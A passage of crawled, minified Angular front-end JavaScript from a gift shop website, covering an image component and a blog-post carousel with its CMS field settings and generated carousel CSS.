n=t.XpG();t.Y8G("link",n.component.cta_link),t.R7$(),t.Y8G("dfImage",n.component.image)("priority","eager"===n.component.cwvLoading||n.component.cwvPriority)("ratio",n.component.ratio)}}let m=class p extends C.G{static{this.\u0275fac=(()=>{let a;return function(c){return(a||(a=t.xGo(p)))(c||p)}})()}static{this.\u0275cmp=t.VBU({type:p,selectors:[["cms-component-image"]],features:[t.Vt3],decls:1,vars:1,consts:[[3,"link"],[1,"w-12",3,"dfImage","priority","ratio"]],template:function(n,c){1&n&&t.nVh(0,u,2,4,"href",0),2&n&&t.vxM(c.component?0:-1)},dependencies:[d.l,r.hI],encapsulation:2,changeDetection:0})}};(0,g.Cg)([(0,o.A0)({type:"component"})],m.prototype,"component",void 0),m=(0,g.Cg)([(0,o.sJ)(v)],m)}}]);
//# sourceMappingURL=cms-component-image.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-blog-post-carousel.js
body_size: 8636
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[3883],{44127:(O,x,l)=>{l.d(x,{y:()=>f});var w=l(18946),_=l(3135),v=l(12717),i=l(87794),y=l(1037),s=l(23976);function a(d,h){if(1&d&&(s.j41(0,"div",0)(1,"href",1),s.nrm(2,"img",2),s.k0s(),s.j41(3,"div",3)(4,"a",4),s.EFF(5),s.k0s()()()),2&d){const c=s.XpG();s.R7$(),s.Y8G("link",c.model.data.url),s.R7$(),s.Y8G("dfImage",c.model.data.image)("alt",c.model.data.name)("ratio","3/4"),s.R7$(2),s.Y8G("sizeClass","XL: p1, MS:p2")("routerLink",c.model.data.url),s.R7$(),s.JRh(c.model.data.name)}}let f=(()=>{class d extends _.n{static{this.\u0275fac=(()=>{let c;return function(p){return(c||(c=s.xGo(d)))(p||d)}})()}static{this.\u0275cmp=s.VBU({type:d,selectors:[["category"]],features:[s.Vt3],decls:1,vars:1,consts:[[1,"flex-column",2,"height","100%"],[3,"link"],[1,"w-12",3,"dfImage","alt","ratio"],[1,"flex-grow"],[1,"block","p-t-3","left",3,"sizeClass","routerLink"]],template:function(P,p){1&P&&s.nVh(0,a,6,7,"div",0),2&P&&s.vxM(null!=p.model&&p.model.data?0:-1)},dependencies:[v.hI,i.l,w.iI,w.Wk,y.V],encapsulation:2,changeDetection:0})}}return d})()},52541:(O,x,l)=>{l.d(x,{M:()=>y});var w=l(17521),_=l(69835),v=l(17219),i=l(23976);let y=(()=>{class s{static forRoot(f){return{ngModule:s,providers:[{provide:_.G.OPTIONS,useFactory:()=>(0,w.A)(f,_.G.DEFAULT_OPTIONS)}]}}static{this.\u0275fac=function(d){return new(d||s)}}static{this.\u0275mod=i.$C({type:s})}static{this.\u0275inj=v.G2t({})}}return s})()},69239:(O,x,l)=>{l.d(x,{Y:()=>a});var w=l(17219),_=l(96702),v=l(53563),i=l(85675),y=l(23976);let s=0,a=(()=>{class f extends _.G{constructor(){super(...arguments),this.uid=s++,this.canShow=(0,w.vPA)(!0),this.items=[]}get EModelProductView(){return i.b}get EModelProductLabel(){return i.I}get canLoop(){return super.canLoop&&!!this.component?.carousel_loop}get showCarousel(){return!this.component?.product_list}get limit(){return this.component?.limit||36}get slidesPerView(){return[2.5,4.2,4.2,4.2][this.client.sizeId]}get slidesPerViewRound(){return Math.round(this.slidesPerView)}get spaceBetween(){return[2,4,4,4][this.client.sizeId]}hasModelView(h){return h?.product_view?h?.product_view===i.b.Model:!!this.component?.product_view&&this.component?.product_view===i.b.Model}hasAltView(h){return h?.product_label?h?.product_label===i.I.Alternative:!!this.component?.product_label&&this.component?.product_label===i.I.Alternative}get cmsObservedData(){return[...super.cmsObservedData,"items","product_*","carousel_*"]}onModelsSet(){super.onModelsSet(),this.component?.custom_items&&this.component?.variant===v.U.CustomElements?(this.items=this.component.custom_items,this.type="custom"):this.items=this.models.filter(h=>!h.data?.isBanner).map(h=>{const c=this.component?.items?.find(P=>P.id===h.id);return{id:h.id,model:h,modelView:this.hasModelView(c),altView:this.hasAltView(c)}}),this.detectChanges()}static{this.\u0275fac=(()=>{let h;return function(P){return(h||(h=y.xGo(f)))(P||f)}})()}static{this.\u0275dir=y.FsC({type:f,features:[y.Vt3]})}}return f})()},85675:(O,x,l)=>{l.d(x,{I:()=>_,b:()=>w});var w=function(v){return v.Product="product",v.Model="model",v}(w||{}),_=function(v){return v.Base="base",v.Alternative="alternative",v}(_||{})},87288:(O,x,l)=>{l.d(x,{w:()=>h});var w=l(45195),_=l(56396),v=l(24447),i=l(44131),y=l(28559),s=l(32418),a=l(56104),f=l(53563),d=l(85675);function h(c,P,p,T){const g=(0,a.w)(c,36,P);if(g.splice(2,0,{key:"title_tag",type:i.g6.EFieldType.choice,title:"Force Title Tag",description:"For SEO reasons you may want to force particular HTML tag",options:_.ww,default:"h2"}),g.splice(3,0,{key:"title_color",type:i.g6.EFieldType.colorPicker,title:"Title Color"}),g.splice(4,0,{key:"cta_text",type:i.g6.EFieldType.text,title:"CTA Text"}),g.splice(5,0,{key:"cta_link",type:i.g6.EFieldType.text,title:"CTA Link",description:"If not set then it will be a collection link based on the selected category"}),g.splice(6,0,{key:"cta_color",type:i.g6.EFieldType.colorPicker,title:"CTA Color"}),p&&g.splice(8,1,{key:"variant",required:!0,type:i.g6.EFieldType.choice,title:"Source type",options:[{key:"custom",title:"Custom elements"},{key:f.U.ModelsIds,title:(0,v.Z)(c.split("-").join(" "))+" selection"},"product"===c?{key:f.U.CategoryProducts,title:"Category Selection"}:void 0].filter(u=>!!u),default:"product"===c?f.U.CategoryProducts:f.U.ModelsIds}),c===w.Y.type&&(g[(0,y.A)(g,D=>"ids"===D.key)].canShow=()=>!1,g.push({key:"items",type:i.g6.EFieldType.repeater,title:"Products",itemName:"Product",itemNameField:"id",fields:[{key:"id",type:i.g6.EFieldType.relation,title:"Product ID",options:{title:"Product",type:"product",limit:1,multiple:!1}},{key:"product_view",type:i.g6.EFieldType.choice,title:"View",description:"It has priority over Display Options",options:[..._._b,{key:d.b.Product,title:d.b.Product},{key:d.b.Model,title:d.b.Model}]},{key:"product_label",type:i.g6.EFieldType.choice,title:"Label",description:"It has priority over Display Options",options:[..._._b,{key:d.I.Base,title:d.I.Base},{key:d.I.Alternative,title:d.I.Alternative}]}],canShow:D=>D?.variant===f.U.ModelsIds}),g.push({type:i.g6.EFieldType.label,key:"section-product",title:"Display Options"},{key:"product_view",type:i.g6.EFieldType.choice,title:"View",options:[..._._b,{key:d.b.Product,title:d.b.Product},{key:d.b.Model,title:d.b.Model}],default:d.b.Product},{key:"product_label",type:i.g6.EFieldType.choice,title:"Label",description:"Display image label",options:[..._._b,{key:d.I.Base,title:d.I.Base},{key:d.I.Alternative,title:d.I.Alternative}],default:d.I.Alternative},{key:"product_hide_price",type:i.g6.EFieldType.toggle,title:"Hide Price",description:"Hide product price",default:!1},{key:"product_hide_name",type:i.g6.EFieldType.toggle,title:"Hide Name",description:"Hide product name",default:!1},{key:"product_hide_label",type:i.g6.EFieldType.toggle,title:"Hide Label",description:"Hide product label",default:!1},{key:"product_hide_video",type:i.g6.EFieldType.toggle,title:"Hide Video",description:"Hide product video",default:!1},{key:"product_list",type:i.g6.EFieldType.toggle,title:"Show List",default:!0})),p){const M=[{type:i.g6.EFieldType.label,key:"section-custom-items",title:"Custom Item"},{key:"image",type:i.g6.EFieldType.image,title:"Image",required:!0},{key:"copy",type:i.g6.EFieldType.text,title:"Copy"},{key:"url",type:i.g6.EFieldType.text,title:"Url"}];T&&M.push({key:"forceTitleTag",type:i.g6.EFieldType.choice,title:"Force Title Tag",description:"For SEO reasons you may want to force particular HTML tag",options:_.ww},{key:"textStyle",type:i.g6.EFieldType.choice,title:"Text Style",options:_.td,default:""}),g.push({type:i.g6.EFieldType.repeater,key:"custom_items",title:"Custom elements",itemName:"custom element",defaultSize:1,fields:[...M],canShow:D=>D?.variant===f.U.CustomElements})}return g.push({type:i.g6.EFieldType.label,key:"carousel_section",title:"Carousel",canShow:u=>!u?.product_list},{key:"carousel_loop",type:i.g6.EFieldType.toggle,title:"Carousel Loop",default:!1,canShow:u=>!u?.product_list},{key:"carousel_marquee",type:i.g6.EFieldType.toggle,title:"Carousel Marquee",default:!1,canShow:u=>!u?.product_list},{key:"carousel_marquee_speed",type:i.g6.EFieldType.number,title:"Carousel Marquee Speed",description:"Step is 0.1",min:0,max:10,step:.1,default:1,sanitize:u=>{const M=Math.max(0,Math.min(u,10));return u<0?{error:"Carousel Marquee Speed must be greater than 0",value:M}:u>10?{error:"Carousel Marquee Speed must be less than 10",value:M}:M},canShow:u=>!u?.product_list},{key:"carousel_nested",type:i.g6.EFieldType.checkbox,title:"Carousel Nested",description:"Use only on carousels that use same direction as the parent one",default:!1,canShow:u=>!u.product_list},{type:i.g6.EFieldType.label,key:"section-other",title:"Other",canShow:u=>!u?.product_list},{type:i.g6.EFieldType.colorPicker,key:"cursor_color",title:"Drag Cursor Color",canShow:u=>!u?.product_list},...s.cv),g}},93787:(O,x,l)=>{l.r(x),l.d(x,{PageComponentBlogPostCarouselComponent:()=>B});var w=l(53402),_=l(95070),v=l(18946),i=l(52541),y=l(27409),s=l(31749),a=l(12717),f=l(30530),d=l(38635),h=l(73035),c=l(87794),P=l(1037),p=l(58022),T=l(9469),g=l(44131),u=l(35491),M=l(97442),D=l(97238),b=l(85004),R=l(44127),L=l(98544),A=l(69239),G=l(87288),E=l(17219),o=l(23976),F=l(93698),U=l(88657);const k=(t,n,e)=>({enabled:t,bounce:n,speed:e}),V=(t,n)=>({nextEl:t,prevEl:n}),W=()=>({enabled:!0,forceToAxis:!0}),K=()=>[2,2,4,4];function S(t,n){if(1&t&&o.nrm(0,"span",12),2&t){const e=o.XpG(3);o.xc7("color",e.component.title_color||null),o.Y8G("sizeClass","!S:h2, S:h3")}}function $(t,n){1&t&&o.EFF(0," \xa0 ")}function Y(t,n){if(1&t&&o.nrm(0,"span",14),2&t){const e=o.XpG(4);o.xc7("color",e.component.cta_color||null)}}function j(t,n){if(1&t&&(o.j41(0,"href",10),o.DNE(1,Y,1,2,"span",13),o.k0s()),2&t){const e=o.XpG(3);o.Y8G("link",e.component.cta_link),o.R7$(),o.Y8G("iCms","cta_text")("iCmsOf",e.component)("iCmsContent","html")("iCmsSkipEmpty",!0)}}function X(t,n){if(1&t){const e=o.RV6();o.j41(0,"div",15)(1,"button",16),o.nI1(2,"translate"),o.bIt("click",function(){E.eBV(e);const m=o.XpG(3);return E.Njj(null==m.swiper?null:m.swiper.slidePrev())}),o.nrm(3,"i",17),o.k0s(),o.j41(4,"button",16),o.nI1(5,"translate"),o.bIt("click",function(){E.eBV(e);const m=o.XpG(3);return E.Njj(null==m.swiper?null:m.swiper.slideNext())}),o.nrm(6,"i",18),o.k0s()()}if(2&t){const e=o.XpG(3);o.xc7("color",e.component.title_color||null),o.R7$(),o.Y8G("ngClass","model-carousel-prev-"+e.uid)("disabled",!(null!=e.swiper&&e.swiper.allowSlidePrev)),o.BMQ("aria-label",o.bMT(2,8,"Previous slide")),o.R7$(3),o.Y8G("ngClass","model-carousel-next-"+e.uid)("disabled",!(null!=e.swiper&&e.swiper.allowSlideNext)),o.BMQ("aria-label",o.bMT(5,10,"Next slide"))}}function z(t,n){if(1&t&&(o.j41(0,"div",5)(1,"div",8),o.DNE(2,S,1,3,"span",9),o.nVh(3,$,1,0),o.nVh(4,j,2,5,"href",10),o.k0s(),o.nVh(5,X,7,12,"div",11),o.k0s()),2&t){o.XpG();const e=o.r8f(1),r=o.XpG();o.R7$(2),o.Y8G("iCms","title")("iCmsOf",r.component)("iCmsContent","html")("iCmsTag",r.component.title_tag||"h2")("iCmsSkipEmpty",!0),o.R7$(),o.vxM(r.component.title?3:-1),o.R7$(),o.vxM(r.component.cta_text?4:-1),o.R7$(),o.vxM(e?5:-1)}}function N(t,n){if(1&t&&o.nrm(0,"product",21),2&t){const e=o.XpG(2),r=e.$implicit,m=e.$index,C=o.XpG(4);o.Y8G("model",r.model)("modelView",r.modelView)("altView",r.altView)("disableCarousel",!0)("hidePrice",C.component.product_hide_price)("hideName",C.component.product_hide_name)("hideLabel",C.component.product_hide_label)("hideVideo",C.component.product_hide_video)("listPosition",m)("listId",C.listId)("listName",C.listName)("sizes",C.client.isS?"202px":"326px")}}function H(t,n){if(1&t&&o.nrm(0,"category",22),2&t){const e=o.XpG(2).$implicit;o.Y8G("model",e.model)}}function J(t,n){if(1&t&&o.nrm(0,"cms-blog-post",22),2&t){const e=o.XpG(2).$implicit;o.Y8G("model",e.model)}}function Z(t,n){if(1&t&&o.nrm(0,"span",30),2&t){const e=o.XpG(3).$implicit;o.Y8G("ngClass",e.textStyle)}}function Q(t,n){if(1&t&&(o.j41(0,"div",23)(1,"href",24)(2,"df-image-wrapper",25),o.nrm(3,"img",26),o.k0s()(),o.j41(4,"div",27)(5,"a",28),o.DNE(6,Z,1,1,"span",29),o.k0s()()()),2&t){const e=o.XpG().$implicit,r=o.XpG().$implicit,m=o.XpG(4);o.R7$(),o.Y8G("link",r.url),o.R7$(2),o.Y8G("dfImage",r.image)("priority",(e.isActive||e.isNext||e.isPrev)&&("eager"===m.component.cwvLoading||m.component.cwvPriority))("ratio","ratio-3-4"),o.R7$(2),o.Y8G("routerLink",r.url),o.R7$(),o.Y8G("iCms","copy")("iCmsOf",r)("iCmsTag",r.forceTitleTag)}}function q(t,n){if(1&t&&o.nVh(0,N,1,12,"product",21)(1,H,1,1,"category",22)(2,J,1,1,"cms-blog-post",22)(3,Q,7,8,"div",23),2&t){let e;const r=o.XpG(5);o.vxM("product"===(e=r.type)?0:"category"===e?1:"page"===e?2:"custom"===e?3:-1)}}function oo(t,n){1&t&&o.DNE(0,q,4,1,"ng-template",20)}function eo(t,n){if(1&t){const e=o.RV6();o.j41(0,"carousel",19,2),o.bIt("afterInit",function(m){E.eBV(e);const C=o.XpG(3);return E.Njj(C.afterInitHandle(m))})("touchStart",function(){E.eBV(e);const m=o.XpG(3);return E.Njj(m.touchStartHandle())})("activeIndexChange",function(m){E.eBV(e);const C=o.XpG(3);return E.Njj(C.activeIndexChangeHandle(m))}),o.Z7z(2,oo,1,0,null,20,o.Vm6),o.k0s()}if(2&t){const e=o.XpG(3);o.xc7("--carousel-slides-per-view-round",e.slidesPerViewRound)("--carousel-slides-per-view",e.slidesPerView)("--carousel-space-between",e.spaceBetween,"px"),o.Y8G("slidesPerView",e.slidesPerView)("slidesPerGroup",1)("spaceBetween",e.spaceBetween)("freeMode",!0)("loop",e.canLoop)("marquee",o.sMw(15,k,!!e.component.carousel_marquee,!e.canLoop,e.component.carousel_marquee_speed||1))("navigation",!!e.canLoop&&o.l_i(19,V,".model-carousel-next-"+e.uid,".model-carousel-prev-"+e.uid))("nested",!!e.component.carousel_nested)("mousewheel",o.lJ4(22,W)),o.R7$(2),o.Dyx(e.items)}}function to(t,n){1&t&&(o.EFF(0),o.nI1(1,"translate")),2&t&&o.SpI(" ",o.bMT(1,1,"Drag")," ")}function lo(t,n){if(1&t&&(o.j41(0,"custom-cursor",6),o.DNE(1,eo,4,23,"ng-template",null,0,o.C5r)(3,to,2,3,"ng-template",null,1,o.C5r),o.k0s()),2&t){const e=o.XpG(2);o.Y8G("color",e.component.cursor_color)("disabled",e.client.isTouchy||e.touched||!e.canDrag)}}function ao(t,n){if(1&t&&o.nrm(0,"product",21),2&t){const e=o.XpG(),r=e.$implicit,m=e.$index,C=o.XpG(3);o.Y8G("model",r.model)("modelView",r.modelView)("altView",r.altView)("disableCarousel",!0)("hidePrice",C.component.product_hide_price)("hideName",C.component.product_hide_name)("hideLabel",C.component.product_hide_label)("hideVideo",C.component.product_hide_video)("listPosition",m)("listId",C.listId)("listName",C.listName)("sizes",C.client.isS?"202px":"326px")}}function io(t,n){if(1&t&&o.nrm(0,"category",22),2&t){const e=o.XpG().$implicit;o.Y8G("model",e.model)}}function ro(t,n){if(1&t&&o.nrm(0,"cms-blog-post",22),2&t){const e=o.XpG().$implicit;o.Y8G("model",e.model)}}function so(t,n){if(1&t&&o.nrm(0,"span",30),2&t){const e=o.XpG(2).$implicit;o.Y8G("ngClass",e.textStyle)}}function co(t,n){if(1&t&&(o.j41(0,"div",23)(1,"href",24),o.nrm(2,"img",32),o.k0s(),o.j41(3,"div",27)(4,"a",28),o.DNE(5,so,1,1,"span",29),o.k0s()()()),2&t){const e=o.XpG().$implicit,r=o.XpG(3);o.R7$(),o.Y8G("link",e.url),o.R7$(),o.Y8G("dfImage",e.image)("priority","eager"===r.component.cwvLoading||r.component.cwvPriority)("ratio","ratio-3-4"),o.R7$(2),o.Y8G("routerLink",e.url),o.R7$(),o.Y8G("iCms","copy")("iCmsOf",e)("iCmsTag",e.forceTitleTag)}}function no(t,n){if(1&t&&(o.j41(0,"div"),o.nVh(1,ao,1,12,"product",21)(2,io,1,1,"category",22)(3,ro,1,1,"cms-blog-post",22)(4,co,6,8,"div",23),o.k0s()),2&t){let e;const r=o.XpG(3);o.R7$(),o.vxM("product"===(e=r.type)?1:"category"===e?2:"page"===e?3:"custom"===e?4:-1)}}function uo(t,n){if(1&t){const e=o.RV6();o.j41(0,"div",31),o.bIt("infiniteScroll",function(){E.eBV(e);const m=o.XpG(2);return E.Njj(null==m.listing?null:m.listing.increaseLimit())}),o.Z7z(1,no,5,1,"div",null,o.Vm6),o.nI1(3,"slice"),o.k0s()}if(2&t){const e=o.XpG(2);o.Y8G("grid",o.lJ4(6,K)[e.client.sizeId])("infinitScrollActive",null==e.listing?null:e.listing.hasMore),o.R7$(),o.Dyx(o.brH(3,2,e.items,0,e.limit))}}function _o(t,n){if(1&t&&(o.j41(0,"div",4),o.SS7(1),o.nVh(2,z,6,8,"div",5),o.nVh(3,lo,5,2,"custom-cursor",6)(4,uo,4,7,"div",7),o.k0s()),2&t){const e=o.XpG();o.xc7("--carousel-slide-width",e.client.isS?202:326),o.Y8G("gtmTrackViewItemList",e.gtmTrackViewItemList)("gtmTrackViewItemListOff",e.client.isCms),o.R7$();const r=o.bH3(!e.component.carousel_marquee&&e.canLoop&&e.showCarousel),m=e.component.title||e.component.cta_text;o.R7$(),o.vxM(m||r?2:-1),o.R7$(),o.vxM(e.showCarousel?3:4)}}let B=class I extends A.Y{constructor(){super(...arguments),this.type=u.Y.type}static{this.\u0275fac=(()=>{let n;return function(r){return(n||(n=o.xGo(I)))(r||I)}})()}static{this.\u0275cmp=o.VBU({type:I,selectors:[["page-component-blog-post-carousel"]],features:[o.Vt3],decls:1,vars:1,consts:[["customCursorContent",""],["customCursorIcon",""],["carouselRef",""],[1,"wrap","overflow-hidden","local-model-carousel",3,"--carousel-slide-width","gtmTrackViewItemList","gtmTrackViewItemListOff"],[1,"wrap","overflow-hidden","local-model-carousel",3,"gtmTrackViewItemList","gtmTrackViewItemListOff"],[1,"w-12","flex","flex-justify-between","p-t"],[1,"w-12",3,"color","disabled"],[1,"m-t",3,"grid","infinitScrollActive"],[1,"flex","flex-middle"],[3,"color","sizeClass",4,"iCms","iCmsOf","iCmsContent","iCmsTag","iCmsSkipEmpty"],[3,"link"],[1,"flex","flex-middle","m-r--2",3,"color"],[3,"sizeClass"],["class","link-2 fs-3",3,"color",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],[1,"link-2","fs-3"],[1,"flex","flex-middle","m-r--2"],["role","button",1,"flex","flex-middle","p-r-1","p-l-1","cursor-pointer",3,"click","ngClass","disabled"],["aria-hidden","true",1,"fs-4","icon-chevron-left"],["aria-hidden","true",1,"fs-4","icon-chevron-right"],[1,"w-12","m-t","swiper-overflow-visible","slides-per-view-auto",3,"afterInit","touchStart","activeIndexChange","slidesPerView","slidesPerGroup","spaceBetween","freeMode","loop","marquee","navigation","nested","mousewheel"],["carouselSlide","",1,"w-12","flex"],[1,"w-12","bg-col-w",3,"model","modelView","altView","disableCarousel","hidePrice","hideName","hideLabel","hideVideo","listPosition","listId","listName","sizes"],[1,"w-12","bg-col-w",3,"model"],[1,"w-12","pos-relative","flex-column",2,"height","100%"],[1,"w-12","ratio-3-4",3,"link"],[1,"fill"],["fill","","draggable","false","alt","",3,"dfImage","priority","ratio"],[1,"pos-relative","flex-grow"],[1,"block","p-t-3","left",3,"routerLink"],[3,"ngClass",4,"iCms","iCmsOf","iCmsTag"],[3,"ngClass"],[1,"m-t",3,"infiniteScroll","grid","infinitScrollActive"],["fill","","draggable","false","alt","",1,"z-2",3,"dfImage","priority","ratio"]],template:function(e,r){1&e&&o.nVh(0,_o,5,7,"div",3),2&e&&o.vxM(r.canShow()&&(null!=r.items&&r.items.length||r.client.isCms)?0:-1)},dependencies:()=>[R.y,M.j,_.MD,_.YU,b.J,i.M,a.hI,s.q,d.g,f.N,y.f,h.p,F.g,c.l,T.o,U.Y,L.z,v.iI,v.Wk,P.V,_.P9,p.D],styles:['.local-model-carousel{--opacity: calc(100 * var(--carousel-translate, 0) / calc(var(--carousel-slide-width, 322) * -2));--width-percentage: calc(var(--carousel-slide-width, 322) * 100 / var(--carousel-width, 1) / 100);min-height:3.125rem}:not(.is-initialized) .local-model-carousel{min-height:507px}.size-s :not(.is-initialized) .local-model-carousel{min-height:100%}.local-model-carousel__content{width:calc(var(--carousel-slide-width, 322) * 1px)}.local-model-carousel__content:not(.opacity-disabled){opacity:calc(1 - var(--opacity) / 100);transition:opacity .1s cubic-bezier(.445,.05,.55,.95);will-change:opacity}.is-dragging .local-model-carousel__content{transition:opacity 0ms}.size-x .local-model-carousel__carousel,.size-l .local-model-carousel__carousel,.size-m .local-model-carousel__carousel{width:calc(100% - var(--carousel-slide-width, 322) * 1px);float:right}.local-model-carousel .swiper-horizontal>.swiper-scrollbar{bottom:0;left:50%;width:13.875rem;height:3rem;border-radius:0;background-color:#0000;transform:translate(-50%)}.local-model-carousel .swiper-horizontal>.swiper-scrollbar:after,.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag:after{position:absolute;top:50%;right:0;left:0;display:block;width:100%;height:.125rem;background-color:#f2f2f2;content:"";pointer-events:none;transform:translateY(-50%)}.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag{z-index:2;border-radius:0;background-color:#0000}.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag:after{background-color:#333}.local-model-carousel-v2 .swiper-horizontal>.swiper-scrollbar{left:calc(50% - 6.9375rem - var(--width-percentage) * 13.875rem)}.local-model-carousel-v2 .carousel-dots{position:relative;left:calc(var(--carousel-slide-width, 322) * -1px / 2)}.local-model-carousel .carousel-dots{--carousel-dot-width: min(3rem, ((var(--carousel-slide-width) * 1px) / var(--carousel-dots-number, 1)));--carousel-dot-height: .125rem;--carousel-dot-width-default: 3rem;--carousel-dot-half-width: calc(var(--carousel-dot-width, 3rem) / 2);--carousel-dot-half-width-default: calc(var(--carousel-dot-width-default, 3rem) / 2);--carousel-dots-background: #f2f2f2;--carousel-dots-background-hover: #e5e5e5;--carousel-dots-background-active: #333333}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(1).is-active~.carousel-dots-underbar{--carousel-dot-position-left-1: calc( (var(--carousel-dot-width, 3rem) * 0) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-1, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(2).is-active~.carousel-dots-underbar{--carousel-dot-position-left-2: calc( (var(--carousel-dot-width, 3rem) * 1) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-2, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(3).is-active~.carousel-dots-underbar{--carousel-dot-position-left-3: calc( (var(--carousel-dot-width, 3rem) * 2) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-3, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(4).is-active~.carousel-dots-underbar{--carousel-dot-position-left-4: calc( (var(--carousel-dot-width, 3rem) * 3) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-4, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(5).is-active~.carousel-dots-underbar{--carousel-dot-position-left-5: calc( (var(--carousel-dot-width, 3rem) * 4) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-5, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(6).is-active~.carousel-dots-underbar{--carousel-dot-position-left-6: calc( (var(--carousel-dot-width, 3rem) * 5) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-6, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(7).is-active~.carousel-dots-underbar{--carousel-dot-position-left-7: calc( (var(--carousel-dot-width, 3rem) * 6) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-7, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(8).is-active~.carousel-dots-underbar{--carousel-dot-position-left-8: calc( (var(--carousel-dot-width, 3rem) * 7) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-8, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(9).is-active~.carousel-dots-underbar{--carousel-dot-position-left-9: calc( (var(--carousel-dot-width, 3rem) * 8) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-9, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(10).is-active~.carousel-dots-underbar{--carousel-dot-position-left-10: calc( (var(--carousel-dot-width, 3rem) * 9) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-10, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(11).is-active~.carousel-dots-underbar{--carousel-dot-position-left-11: calc( (var(--carousel-dot-width, 3rem) * 10) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-11, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(12).is-active~.carousel-dots-underbar{--carousel-dot-position-left-12: calc( (var(--carousel-dot-width, 3rem) * 11) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-12, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(13).is-active~.carousel-dots-underbar{--carousel-dot-position-left-13: calc( (var(--carousel-dot-width, 3rem) * 12) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-13, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(14).is-active~.carousel-dots-underbar{--carousel-dot-position-left-14: calc( (var(--carousel-dot-width, 3rem) * 13) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-14, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(15).is-active~.carousel-dots-underbar{--carousel-dot-position-left-15: calc( (var(--carousel-dot-width, 3rem) * 14) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-15, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(16).is-active~.carousel-dots-underbar{--carousel-dot-position-left-16: calc( (var(--carousel-dot-width, 3rem) * 15) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-16, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(17).is-active~.carousel-dots-underbar{--carousel-dot-position-left-17: calc( (var(--carousel-dot-width, 3rem) * 16) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-17, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(18).is-active~.carousel-dots-underbar{--carousel-dot-position-left-18: calc( (var(--carousel-dot-width, 3rem) * 17) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-18, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(19).is-active~.carousel-dots-underbar{--carousel-dot-position-left-19: calc( (var(--carousel-dot-width, 3rem) * 18) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-19, 0)))}.local-model-carousel 